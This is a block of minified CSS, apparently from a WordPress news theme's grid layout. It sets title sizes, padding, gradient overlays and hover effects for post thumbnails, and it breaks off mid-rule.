.td-big-grid-meta{padding-left:10px !important;padding-right:10px !important;}}.td-mx-19 .entry-title{font-size:19px;line-height:24px;}@media (min-width: 768px) and (max-width: 1018px){.td-mx-19 .entry-title{font-size:17px !important;line-height:22px !important;}}@media (max-width: 767px){.td-mx-19 .entry-title{font-size:19px !important;line-height:24px !important;}}.td-mx-19 .td-post-category{margin-bottom:10px;}@media (max-width: 767px){.td-mx-19 .td-post-category{margin-bottom:12px;}}.td-mx-19 .td-module-meta-info{margin-top:8px;}.td-mx-19 .td-meta-info-container{padding:0 20px 18px;}@media (min-width: 768px) and (max-width: 1018px){.td-mx-19 .td-meta-info-container{padding:0 15px 10px;}}@media (max-width: 767px){.td-mx-19 .td-meta-info-container{padding:0 13px 14px;}}.td-grid-style-2 .td-mx-19 .td-meta-info-container,.td-grid-style-3 .td-mx-19 .td-meta-info-container,.td-grid-style-7 .td-mx-19 .td-meta-info-container{padding:0 !important;}.td-grid-style-2 .td-mx-19 .td-big-grid-meta,.td-grid-style-3 .td-mx-19 .td-big-grid-meta,.td-grid-style-7 .td-mx-19 .td-big-grid-meta,.td-grid-style-2 .td-mx-19 .td-module-meta-info,.td-grid-style-3 .td-mx-19 .td-module-meta-info,.td-grid-style-7 .td-mx-19 .td-module-meta-info{width:100%;}.td-grid-style-2 .td-mx-19 .td-big-grid-meta,.td-grid-style-3 .td-mx-19 .td-big-grid-meta,.td-grid-style-7 .td-mx-19 .td-big-grid-meta{padding:20px 20px 0;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-2 .td-mx-19 .td-big-grid-meta,.td-grid-style-3 .td-mx-19 .td-big-grid-meta,.td-grid-style-7 .td-mx-19 .td-big-grid-meta{padding:15px 15px 0;}}@media (max-width: 767px){.td-grid-style-2 .td-mx-19 .td-big-grid-meta,.td-grid-style-3 .td-mx-19 .td-big-grid-meta,.td-grid-style-7 .td-mx-19 .td-big-grid-meta{padding:13px 13px 0;}}.td-grid-style-2 .td-mx-19 .td-module-meta-info,.td-grid-style-3 .td-mx-19 .td-module-meta-info,.td-grid-style-7 .td-mx-19 .td-module-meta-info{padding:0 20px 20px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-2 .td-mx-19 .td-module-meta-info,.td-grid-style-3 .td-mx-19 .td-module-meta-info,.td-grid-style-7 .td-mx-19 .td-module-meta-info{padding:0 15px 15px;}}@media (max-width: 767px){.td-grid-style-2 .td-mx-19 .td-module-meta-info,.td-grid-style-3 .td-mx-19 .td-module-meta-info,.td-grid-style-7 .td-mx-19 .td-module-meta-info{padding:0 13px 13px;}}.td-grid-style-4 .td-mx-19 .entry-title{padding:2px 6px 3px;}.td-grid-style-4 .td-mx-19 .td-meta-info-container{width:100%;}.td-grid-style-5 .td-mx-19 .td-meta-info-container,.td-grid-style-6 .td-mx-19 .td-meta-info-container{padding:20px !important;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-5 .td-mx-19 .td-meta-info-container,.td-grid-style-6 .td-mx-19 .td-meta-info-container{padding:15px !important;}}@media (max-width: 767px){.td-grid-style-5 .td-mx-19 .td-meta-info-container,.td-grid-style-6 .td-mx-19 .td-meta-info-container{padding:13px !important;}}.td-grid-style-7 .td-mx-19.td-big-grid-post .td-post-category{bottom:16px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-7 .td-mx-19.td-big-grid-post .td-post-category{bottom:12px;}}@media (max-width: 767px){.td-grid-style-7 .td-mx-19.td-big-grid-post .td-post-category{bottom:10px;}}.td-mx-23 .entry-title{font-size:23px;line-height:30px;font-weight:500;}@media (max-width: 1018px){.td-mx-23 .entry-title{font-size:19px !important;line-height:24px !important;}}.td-mx-23 .td-post-category{margin-bottom:14px;}@media (max-width: 1018px){.td-mx-23 .td-post-category{margin-bottom:10px;}}.td-mx-23 .td-module-meta-info{margin-top:8px;}.td-mx-23 .td-meta-info-container{padding:0 8% 20px;}@media (min-width: 768px) and (max-width: 1018px){.td-mx-23 .td-meta-info-container{padding:0 4% 20px;}}@media (max-width: 767px){.td-mx-23 .td-meta-info-container{padding:0 15px 14px;}}.td-grid-style-2 .td-mx-23 .td-meta-info-container,.td-grid-style-3 .td-mx-23 .td-meta-info-container,.td-grid-style-7 .td-mx-23 .td-meta-info-container{padding:0 !important;}.td-grid-style-2 .td-mx-23 .td-big-grid-meta,.td-grid-style-3 .td-mx-23 .td-big-grid-meta,.td-grid-style-7 .td-mx-23 .td-big-grid-meta,.td-grid-style-2 .td-mx-23 .td-module-meta-info,.td-grid-style-3 .td-mx-23 .td-module-meta-info,.td-grid-style-7 .td-mx-23 .td-module-meta-info{width:100%;}.td-grid-style-2 .td-mx-23 .td-big-grid-meta,.td-grid-style-3 .td-mx-23 .td-big-grid-meta,.td-grid-style-7 .td-mx-23 .td-big-grid-meta{padding:20px 8% 0;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-2 .td-mx-23 .td-big-grid-meta,.td-grid-style-3 .td-mx-23 .td-big-grid-meta,.td-grid-style-7 .td-mx-23 .td-big-grid-meta{padding:20px 4% 0;}}@media (max-width: 767px){.td-grid-style-2 .td-mx-23 .td-big-grid-meta,.td-grid-style-3 .td-mx-23 .td-big-grid-meta,.td-grid-style-7 .td-mx-23 .td-big-grid-meta{padding:15px 15px 0;}}.td-grid-style-2 .td-mx-23 .td-module-meta-info,.td-grid-style-3 .td-mx-23 .td-module-meta-info,.td-grid-style-7 .td-mx-23 .td-module-meta-info{padding:0 8% 20px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-2 .td-mx-23 .td-module-meta-info,.td-grid-style-3 .td-mx-23 .td-module-meta-info,.td-grid-style-7 .td-mx-23 .td-module-meta-info{padding:0 4% 20px;}}@media (max-width: 767px){.td-grid-style-2 .td-mx-23 .td-module-meta-info,.td-grid-style-3 .td-mx-23 .td-module-meta-info,.td-grid-style-7 .td-mx-23 .td-module-meta-info{padding:0 15px 15px;}}.td-grid-style-4 .td-mx-23 .entry-title{padding:2px 6px 4px;}.td-grid-style-4 .td-mx-23 .td-meta-info-container{width:auto;max-width:80%;}@media (max-width: 767px){.td-grid-style-4 .td-mx-23 .td-meta-info-container{width:100%;max-width:100%;}}.td-grid-style-5 .td-mx-23 .td-meta-info-container,.td-grid-style-6 .td-mx-23 .td-meta-info-container{padding:20px !important;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-5 .td-mx-23 .td-meta-info-container,.td-grid-style-6 .td-mx-23 .td-meta-info-container{padding:20px !important;}}@media (max-width: 767px){.td-grid-style-5 .td-mx-23 .td-meta-info-container,.td-grid-style-6 .td-mx-23 .td-meta-info-container{padding:15px !important;}}.td-grid-style-7 .td-mx-23.td-big-grid-post .td-post-category{bottom:16px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-7 .td-mx-23.td-big-grid-post .td-post-category{bottom:16px;}}@media (max-width: 767px){.td-grid-style-7 .td-mx-23.td-big-grid-post .td-post-category{bottom:12px;}}.td-mx-28 .entry-title{font-size:28px;line-height:38px;font-weight:500;}@media (min-width: 768px) and (max-width: 1018px){.td-mx-28 .entry-title{font-size:22px !important;line-height:29px !important;}}@media (max-width: 767px){.td-mx-28 .entry-title{font-size:19px !important;line-height:24px !important;}}.td-mx-28 .td-post-category{margin-bottom:14px;}@media (max-width: 1018px){.td-mx-28 .td-post-category{margin-bottom:11px;}}.td-mx-28 .td-module-meta-info{margin-top:12px;}@media (max-width: 767px){.td-mx-28 .td-module-meta-info{margin-top:7px;}}.td-mx-28 .td-meta-info-container{padding:0 10px 28px;}@media (min-width: 768px) and (max-width: 1018px){.td-mx-28 .td-meta-info-container{padding:0 14px 20px;}}@media (max-width: 767px){.td-mx-28 .td-meta-info-container{padding:0 10px 14px;}}.td-grid-style-2 .td-mx-28 .td-meta-info-container,.td-grid-style-3 .td-mx-28 .td-meta-info-container,.td-grid-style-7 .td-mx-28 .td-meta-info-container{padding:0 !important;}.td-grid-style-2 .td-mx-28 .td-big-grid-meta,.td-grid-style-3 .td-mx-28 .td-big-grid-meta,.td-grid-style-7 .td-mx-28 .td-big-grid-meta,.td-grid-style-2 .td-mx-28 .td-module-meta-info,.td-grid-style-3 .td-mx-28 .td-module-meta-info,.td-grid-style-7 .td-mx-28 .td-module-meta-info{width:100%;}.td-grid-style-2 .td-mx-28 .td-big-grid-meta,.td-grid-style-3 .td-mx-28 .td-big-grid-meta,.td-grid-style-7 .td-mx-28 .td-big-grid-meta{padding:28px 10px 0;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-2 .td-mx-28 .td-big-grid-meta,.td-grid-style-3 .td-mx-28 .td-big-grid-meta,.td-grid-style-7 .td-mx-28 .td-big-grid-meta{padding:20px 14px 0;}}@media (max-width: 767px){.td-grid-style-2 .td-mx-28 .td-big-grid-meta,.td-grid-style-3 .td-mx-28 .td-big-grid-meta,.td-grid-style-7 .td-mx-28 .td-big-grid-meta{padding:14px 10px 0;}}.td-grid-style-2 .td-mx-28 .td-module-meta-info,.td-grid-style-3 .td-mx-28 .td-module-meta-info,.td-grid-style-7 .td-mx-28 .td-module-meta-info{padding:0 10px 28px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-2 .td-mx-28 .td-module-meta-info,.td-grid-style-3 .td-mx-28 .td-module-meta-info,.td-grid-style-7 .td-mx-28 .td-module-meta-info{padding:0 14px 20px;}}@media (max-width: 767px){.td-grid-style-2 .td-mx-28 .td-module-meta-info,.td-grid-style-3 .td-mx-28 .td-module-meta-info,.td-grid-style-7 .td-mx-28 .td-module-meta-info{padding:0 10px 14px;}}.td-grid-style-4 .td-mx-28 .entry-title{padding:3px 8px 6px;}.td-grid-style-4 .td-mx-28 .td-meta-info-container{width:auto;max-width:70%;}@media (max-width: 767px){.td-grid-style-4 .td-mx-28 .td-meta-info-container{width:100%;max-width:none;}}.td-grid-style-5 .td-mx-28 .td-meta-info-container,.td-grid-style-6 .td-mx-28 .td-meta-info-container{padding:28px !important;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-5 .td-mx-28 .td-meta-info-container,.td-grid-style-6 .td-mx-28 .td-meta-info-container{padding:20px !important;}}@media (max-width: 767px){.td-grid-style-5 .td-mx-28 .td-meta-info-container,.td-grid-style-6 .td-mx-28 .td-meta-info-container{padding:14px !important;}}.td-grid-style-7 .td-mx-28.td-big-grid-post .td-post-category{bottom:24px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-7 .td-mx-28.td-big-grid-post .td-post-category{bottom:16px;}}@media (max-width: 767px){.td-grid-style-7 .td-mx-28.td-big-grid-post .td-post-category{bottom:12px;}}.td-hover-1 .td-big-grid-wrapper .entry-thumb{transition-timing-function:ease !important;}.td-grid-style-2 .td-big-grid-post-0 .td-module-thumb a:last-child:before,.td-grid-style-3 .td-big-grid-post-0 .td-module-thumb a:last-child:before{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute;z-index:1;background:#4db2ec;background:-webkit-gradient(left bottom,right top,color-stop(0%,#4db2ec),color-stop(100%,#4a8f5e));background:-webkit-linear-gradient(45deg,#4db2ec 0%,#4a8f5e 100%);background:linear-gradient(45deg,#4db2ec 0%,#4a8f5e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#4db2ec",endColorstr="#4a8f5e",GradientType=1);}.td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a:last-child:before,.td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a:last-child:before,.td-grid-style-2 .td-big-grid-post-7 .td-module-thumb a:last-child:before,.td-grid-style-3 .td-big-grid-post-7 .td-module-thumb a:last-child:before{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute;z-index:1;background:#d17646;background:-webkit-gradient(left bottom,right top,color-stop(0%,#d17646),color-stop(100%,#c63939));background:-webkit-linear-gradient(45deg,#d17646 0%,#c63939 100%);background:linear-gradient(45deg,#d17646 0%,#c63939 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#d17646",endColorstr="#c63939",GradientType=1);}.td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a:last-child:before,.td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a:last-child:before{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute;z-index:1;background:#d760b7;background:-webkit-gradient(left top,right bottom,color-stop(0%,#d760b7),color-stop(100%,#3b78b4));background:-webkit-linear-gradient(-45deg,#d760b7 0%,#3b78b4 100%);background:linear-gradient(135deg,#d760b7 0%,#3b78b4 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#d760b7",endColorstr="#3b78b4",GradientType=1);}.td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,.td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute;z-index:1;background:#54a3db;background:-webkit-gradient(left bottom,right top,color-stop(0%,#54a3db),color-stop(100%,#4bcf77));background:-webkit-linear-gradient(45deg,#54a3db 0%,#4bcf77 100%);background:linear-gradient(45deg,#54a3db 0%,#4bcf77 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#54a3db",endColorstr="#4bcf77",GradientType=1);}.td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a:last-child:before,.td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a:last-child:before{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute;z-index:1;background:#f4d03f;background:-webkit-gradient(left top,right bottom,color-stop(0%,#f4d03f),color-stop(100%,#f27a35));background:-webkit-linear-gradient(-45deg,#f4d03f 0%,#f27a35 100%);background:linear-gradient(135deg,#f4d03f 0%,#f27a35 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#f4d03f",endColorstr="#f27a35",GradientType=1);}.td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,.td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute;z-index:1;background:#d760b7;background:-webkit-gradient(left top,right bottom,color-stop(0%,#d760b7),color-stop(100%,#3b78b4));background:-webkit-linear-gradient(-45deg,#d760b7 0%,#3b78b4 100%);background:linear-gradient(135deg,#d760b7 0%,#3b78b4 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#d760b7",endColorstr="#3b78b4",GradientType=1);}.td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,.td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute;z-index:1;background:#4db2ec;background:-webkit-gradient(left bottom,right top,color-stop(0%,#4db2ec),color-stop(100%,#4a8f5e));background:-webkit-linear-gradient(45deg,#4db2ec 0%,#4a8f5e 100%);background:linear-gradient(45deg,#4db2ec 0%,#4a8f5e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#4db2ec",endColorstr="#4a8f5e",GradientType=1);}.td-grid-style-2 .td-video-play-ico,.td-grid-style-3 .td-video-play-ico{opacity:.5;}.td-grid-style-1 .td-meta-info-container{bottom:0;}.td-grid-style-1 .td-module-thumb a:last-child:before{bottom:0;content:"";display:block;height:70%;width:100%;position:absolute;z-index:1;background:-webkit-gradient(linear,left top,left bottom,color-stop(40%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.7)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 40%,rgba(0,0,0,.7) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#b3000000",GradientType=0);}@media (max-width: 767px){.td-grid-style-1 .td-module-thumb a:last-child:before{height:130% !important;}}.td-grid-style-1 .td-post-category{background-color:rgba(0,0,0,.7);}.td-grid-style-1 .td-big-thumb .td-big-grid-meta{width:80%;margin:0 0 0 20px;}@media (max-width: 767px){.td-grid-style-1 .td-big-thumb .td-big-grid-meta{width:90%;margin-left:15px;}}.td-grid-style-1 .td-big-thumb .entry-title{font-size:27px;font-weight:500;line-height:34px;}.td-grid-style-1 .td-big-thumb .td-module-meta-info{}@media (max-width: 767px){.td-grid-style-1 .td-big-thumb .td-module-meta-info{margin-bottom:18px;}}.td-grid-style-1 .td-medium-thumb .td-big-grid-meta{width:80%;margin:20px 0 14px 19px;}@media (max-width: 767px){.td-grid-style-1 .td-medium-thumb .td-big-grid-meta{margin:0 15px 11px;}}.td-grid-style-1 .td-medium-thumb .entry-title{font-size:24px;line-height:30px;font-weight:500;}.td-grid-style-1 .td-small-thumb .td-big-grid-meta{margin:0 15px 11px;}.td-grid-style-1 .td-small-thumb .entry-title{margin-top:2px;font-size:16px;line-height:21px;font-weight:500;}.td-grid-style-1 .td-tiny-thumb .td-big-grid-meta{margin:0 10px 10px 14px;}.td-grid-style-1 .td-tiny-thumb .entry-title{font-size:15px;line-height:17px;font-weight:500;}.td-grid-style-1 .td-tiny-thumb .td-post-category{font-size:9px;font-weight:600;padding:3px 5px;line-height:1;}.td-grid-style-1.td-hover-1 .td-module-thumb .entry-thumb{transition:transform .3s ease,opacity .3s;-webkit-transition:-webkit-transform .3s ease,opacity .3s;}.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute;-webkit-transition:background-color .3s ease;transition:background-color .3s ease;}.td-grid-style-1.td-hover-1 .td-post-category{-webkit-transition:background-color .3s ease;transition:background-color .3s ease;}.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1);-moz-transform:scale3d(1.1,1.1,1) rotate(.02deg);}.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before{background-color:rgba(0,0,0,.1);}.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category{background-color:#4db2ec;}.td-grid-style-1 .td-video-play-ico{}@media (max-width: 767px){.td-grid-style-1 .td-video-play-ico{top:20px;left:auto;right:20px;transform:none;-webkit-transform:none;}}.td-grid-style-2 .td-meta-info-container{bottom:0;}.td-grid-style-2 .td-module-thumb a:last-child:before{-webkit-box-shadow:inset 0 0 50px 0 rgba(0,0,0,.5);-moz-box-shadow:inset 0 0 50px 0 rgba(0,0,0,.5);box-shadow:inset 0 0 50px 0 rgba(0,0,0,.5);opacity:.6;}.td-grid-style-2 .td-post-category{background-color:rgba(0,0,0,.2);}.td-grid-style-2 .td-big-grid-post.td-big-thumb .td-big-grid-meta{font-size:34px;}.td-grid-style-2 .td-big-thumb .td-meta-info-container{position:static;top:0;bottom:auto;}.td-grid-style-2 .td-big-thumb .td-big-grid-meta{width:80%;margin:20px 0 20px 20px;top:0;position:absolute;}@media (max-width: 767px){.td-grid-style-2 .td-big-thumb .td-big-grid-meta{width:90%;margin-left:15px;}}.td-grid-style-2 .td-big-thumb .td-module-meta-info{position:absolute;bottom:0;}.td-grid-style-2 .td-big-thumb .entry-title{font-size:34px;line-height:41px;}@media (max-width: 1140px){.td-grid-style-2 .td-big-thumb .entry-title{font-weight:500;}}.td-grid-style-2 .td-big-thumb.td-big-grid-post-1 .td-big-grid-meta{top:auto;bottom:-6px;}.td-grid-style-2 .td-big-thumb.td-big-grid-post-1 .td-module-meta-info{bottom:auto;right:22px;top:5px;}.td-grid-style-2 .td-medium-thumb .td-meta-info-container{top:0;bottom:auto;}.td-grid-style-2 .td-medium-thumb .td-big-grid-meta{width:80%;margin:20px 0 14px 19px;}@media (max-width: 767px){.td-grid-style-2 .td-medium-thumb .td-big-grid-meta{margin:16px 15px 11px;}}.td-grid-style-2 .td-medium-thumb .entry-title{font-size:24px;line-height:30px;font-weight:500;}.td-grid-style-2 .td-small-thumb .td-meta-info-container{bottom:auto;top:0;margin-top:16px;}.td-grid-style-2 .td-small-thumb .td-big-grid-meta{margin:0 15px 11px;}.td-grid-style-2 .td-small-thumb .entry-title{margin-top:2px;font-size:17px;line-height:21px;font-weight:500;}.td-grid-style-2 .td-tiny-thumb .td-meta-info-container{top:0;bottom:auto;}.td-grid-style-2 .td-tiny-thumb .td-big-grid-meta{margin:14px 10px 10px 14px;}@media (min-width: 768px) and (max-width: 1018px){.td-grid-style-2 .td-tiny-thumb .td-big-grid-meta{margin:10px;}}.td-grid-style-2 .td-tiny-thumb .entry-title{font-size:15px;line-height:17px;font-weight:500;}.td-grid-style-2 .td-tiny-thumb .td-post-category{font-size:9px;font-weight:600;padding:3px 5px;line-height:1;}.td-grid-style-2.td-hover-1 .td-module-thumb .entry-thumb{transition:transform .3s ease,opacity .3s;-webkit-transition:-webkit-transform .3s ease,opacity .3s;}.td-grid-style-2.td-hover-1 .td-post-category{-webkit-transition:background-color .3s ease;transition:background-color .3s ease;}.td-grid-style-2.td-hover-1 .td-big-grid-post:hover .entry-thumb{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1);-moz-transform:scale3d(1.1,1.1,1) rotate(.02deg);}.td-grid-style-2.td-hover-1 .td-big-grid-post:hover .td-post-category{background-color:rgba(0,0,0,.5);}.td-grid-style-3 .td-meta-info-container{bottom:0;}.td-grid-style-3 .td-module-thumb a:last-child:before{opacity:.8;}.td-grid-style-3 .td-post-category{background-color:rgba(0,0,0,.2);}.td-grid-style-3 .td-big-grid-post.td-big-thumb .td-big-grid-meta{font-size:34px;}.td-grid-style-3 .td-big-thumb .td-meta-info-container{position:static;top:0;bottom:auto;}.td-grid-style-3 .td-big-thumb .td-big-grid-meta{width:80%;margin:20px 0 20px 20px;top:0;position:absolute;}@media (max-width: 767px){.td-grid-style-3 .td-big-thumb .td-big-grid-meta{width:90%;margin-left:15px;}}.td-grid-style-3 .td-big-thumb .td-module-meta-info{position:absolute;bottom:0;}.td-grid-style-3 .td-big-thumb .entry-title{font-size:34px;line-height:41px;}@media (max-width: 1140px){.td-grid-style-3 .td-big-thumb .entry-title{font-weight:500;}}.td-grid-style-3 .td-big-thumb .entry-title a{text-shadow:1px 1px 2px rgba(0,0,0,.2);}.td-grid-style-3 .td-big-thumb.td-big-grid-post-1 .td-big-grid-meta{top:auto;bottom:-6px;}.td-grid-style-3 .td-big-thumb.td-big-grid-post-1 .td-module-meta-info{bottom:auto;right:22px;top:5px;}.td-grid-style-3 .td-medium-thumb .td-big-grid-meta{width:80%;margin:20px 0 14px 19px;}@media (max-width: 767px){.td-grid-style-3 .td-medium-thumb .td-big-grid-meta{margin:0 15px 11px;}}.td-grid-style-3 .td-medium-thumb .entry-title{font-size:24px;line-height:30px;font-weight:500;}.td-grid-style-3 .td-medium-thumb .entry-title a{text-shadow:1px 1px 2px rgba(0,0,0,.2);}.td-grid-style-3 .td-small-thumb .td-big-grid-meta{margin:0 15px 11px;}.td-grid-style-3 .td-small-thumb .entry-title{margin-top:2px;font-size:17px;line-height:21px;font-weight:500;}.td-grid-style-3 .td-small-thumb .entry-title a{text-shadow:1px 1px 1px rgba(0,0,0,.2);}.td-grid-style-3 .td-tiny-thumb .td-big-grid-meta{margin:0 10px 10px 14px;}.td-grid-style-3 .td-tiny-thumb .entry-title{font-size:15px;line-height:17px;font-weight:500;}.td-grid-style-3 .td-tiny-thumb .entry-title a{text-shadow:1px 1px 1px rgba(0,0,0,.2);}.td-grid-style-3 .td-tiny-thumb .td-post-category{font-size:9px;font-weight:600;padding:3px 5px;line-height:1;}.td-grid-style-3.td-hover-1 .td-module-thumb .entry-thumb{transition:transform .3s ease,opacity .3s;-webkit-transition:-webkit-transform .3s ease,opacity .3s;}.td-grid-style-3.td-hover-1 .td-post-category{-webkit-transition:background-color .3s ease;transition:background-color .3s ease;}.td-grid-style-3.td-hover-1 .td-big-grid-post:hover .entry-thumb{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1);-moz-transform:scale3d(1.1,1.1,1) rotate(.02deg);}.td-grid-style-3.td-hover-1 .td-big-grid-post:hover .td-post-category{background-color:rgba(0,0,0,.5);}.td-grid-style-4 .td-meta-info-container{bottom:0;z-index:1;}.td-grid-style-4 .td-post-category{background-color:rgba(0,0,0,.4);}.td-grid-style-4 .entry-title{background-color:#4db2ec;background-color:rgba(77,178,236,.7);}.td-grid-style-4 .entry-title a{text-shadow:1px 1px 1px rgba(0,0,0,.2);}.td-grid-style-4 .td-module-meta-info{margin:0;background-color:rgba(0,0,0,.4);display:table;}.td-grid-style-4 .td-module-meta-info > span{padding:5px 0 6px 7px;}.td-grid-style-4 .td-module-meta-info > span span{margin:0 -2px 0 2px;display:inline-block;}.td-grid-style-4 .td-module-meta-info > span:last-child{padding-right:7px;}@media (max-width: 767px){.td-grid-style-4 .td-module-meta-info{display:none;}}.td-grid-style-4 .td-big-thumb .td-meta-info-container{width:80%;}@media (max-width: 767px){.td-grid-style-4 .td-big-thumb .td-meta-info-container{width:100%;}}.td-grid-style-4 .td-big-thumb .td-post-category{margin-bottom:0;display:table;}.td-grid-style-4 .td-big-thumb .td-module-meta-info{margin:0;}.td-grid-style-4 .td-big-thumb .entry-title{font-size:28px;line-height:35px;font-weight:500;padding:3px 8px 6px;}.td-grid-style-4 .td-medium-thumb .entry-title{font-size:24px;line-height:30px;font-weight:500;padding:4px 11px 6px;}@media (max-width: 767px){.td-grid-style-4 .td-medium-thumb .entry-title{padding:5px 7px 6px;}}.td-grid-style-4 .td-medium-thumb .td-post-category{margin-bottom:0;display:table;}.td-grid-style-4 .td-small-thumb .td-post-category{margin-bottom:0;display:table;}.td-grid-style-4 .td-small-thumb .td-module-meta-info{margin:0;}.td-grid-style-4 .td-small-thumb .entry-title{font-size:16px;line-height:21px;font-weight:500;padding:5px 7px 6px;}.td-grid-style-4 .td-tiny-thumb .td-big-grid-meta{margin:0 10px 10px 14px;}.td-grid-style-4 .td-tiny-thumb .entry-title{font-size:15px;line-height:17px;font-weight:500;padding:5px 7px 6px;margin-right:3px;}@media (max-width: 767px){.td-grid-style-4 .td-tiny-thumb .entry-title{margin-right:0;}}.td-grid-style-4 .td-tiny-thumb .td-post-category{font-size:9px;font-weight:600;padding:3px 5px;line-height:1;margin-bottom:0;display:table;}.td-grid-style-4 .td-tiny-thumb .td-big-grid-meta{margin:0;}.td-grid-style-4.td-hover-1 .td-module-thumb .entry-thumb{transition:transform .3s ease,opacity .3s;-webkit-transition:-webkit-transform .3s ease,opacity .3s;}.td-grid-style-4.td-hover-1 .td-big-grid-post:hover .entry-thumb{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1);-moz-transform:scale3d(1.1,1.1,1) rotate(.02deg);}.td-grid-style-5 .td-meta-info-container{top:0;bottom:0;text-align:center;margin:0;font-size:0;width:100%;}.td-grid-style-5 .td-meta-info-container:before{content:"";display:inline-block;height:100%;vertical-align:middle;}.td-grid-style-5 .td-big-grid-post.td-big-thumb .td-big-grid-meta{font-size:34px;}.td-grid-style-5 .td-meta-align{display:inline-block;vertical-align:middle;}.td-grid-style-5 .td-module-meta-info{margin-left:0;margin-right:0;margin-bottom:0;}.td-grid-style-5 .td-module-thumb a:last-child:before{bottom:0;content:"";display:block;height:100%;width:100%;position:absolute;background-color:rgba(0,0,0,.6);z-index:1;}.td-grid-style-5 .td-post-category{background-color:rgba(0,0,0,.7);margin-top:0;}.td-grid-style-5 .td-big-thumb .td-meta-info-container{padding:0 30px;}@media (max-width: 767px){.td-grid-style-5 .td-big-thumb .td-meta-info-container{padding:0 15px;}}.td-grid-style-5 .td-big-thumb .entry-title{font-size:28px;line-height:36px;}@media (max-width: 1140px){.td-grid-style-5 .td-big-thumb .entry-title{font-weight:500;}}.td-grid-style-5 .td-medium-thumb .td-meta-info-container{padding:0 25px;}.td-grid-style-5 .td-medium-thumb .entry-title{font-size:24px;line-height:30px;font-weight:500;}.td-grid-style-5 .td-small-thumb .td-meta-info-container{padding:0 15px;}.td-grid-style-5 .td-small-thumb .entry-title{margin-top:2px;font-size:16px;line-height:21px;font-weight:500;}.td-grid-style-5 .td-tiny-thumb .td-big-grid-meta{padding:0 10px;}.td-grid-style-5 .td-tiny-thumb .entry-title{font-size:15px;line-height:17px;font-weight:500;}.td-grid-style-5 .td-tiny-thumb .entry-title a{text-shadow:1px 1px 1px rgba(0,0,0,.2);}.td-grid-style-5 .td-tiny-thumb .td-post-category{font-size:9px;font-weight:600;padding:3px 5px;line-height:1;}.td-grid-style-5 .td-video-play-ico{top:20px;left:auto;right:20px;transform:none;-webkit-transform:none;}.td-grid-style-5.td-hover-1 .td-module-thumb a:last-child:before{-webkit-transition:box-shadow .3s ease;transition:box-shadow .3s ease;}.td-grid-style-5.td-hover-1 .td-module-thumb .entry-thumb{transition:transform .3s ease,opacity .3s;-webkit-transition:-webkit-transform .3s ease,opacity .3s;}.td-grid-style-5.td-hover-1 .td-post-category{background-color:rgba(0,0,0,.7);-webkit-transition:background-color .3s ease;transition:background-color .3s ease;}.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before{box-shadow:inset 0 0 50px 0 rgba(0,0,0,.75);}.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .entry-thumb{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1);-moz-transform:scale3d(1.1,1.1,1) rotate(.02deg);}.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category{background-color:#4db2ec;}.td-grid-style-6 .td-meta-info-container{top:0;bottom:0;text-align:center;margin:0;font-size:0;width:100%;}.td-grid-style-6 .td-meta-info-container:before{content:"";display:inline-block;height:100%;vertical-align:middle;}.td-grid-style-6 .td-big-grid-meta{position:relative;text-align:center;padding:0 10%;}@media (max-width: 767px){.td-grid-style-6 .td-big-grid-meta{padding:0 